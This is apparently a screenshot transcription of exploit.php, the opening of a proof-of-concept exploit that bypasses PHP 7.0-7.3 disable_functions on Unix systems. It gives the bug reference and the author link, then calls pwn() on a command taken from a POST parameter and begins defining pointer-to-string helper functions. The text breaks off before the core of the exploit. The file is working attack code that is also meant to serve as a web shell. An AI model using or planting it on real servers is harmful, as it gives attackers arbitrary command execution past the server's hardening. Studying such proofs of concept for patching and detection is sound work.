 exploit.php ×
tmp > exploit.php
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn($_POST[whoami]);
12
13 function pwn($cmd) {
14     global $abc, $helper;
15
16     function str2ptr(&$str, $p = 0, $s = 8) {
17         $address = 0;
18         for($j = $s-1; $j >= 0; $j--) {
19             $address <<= 8;
20             $address |= ord($str[$p+$j]);
21         }
22         return $address;
23     }
24
25     function ptr2str($ptr, $m = 8) {
26         $out = "";
27         for ($i=0; $i < $m; $i++) {
28             $out .= chr($ptr & 0xff);
29             $ptr >>= 8;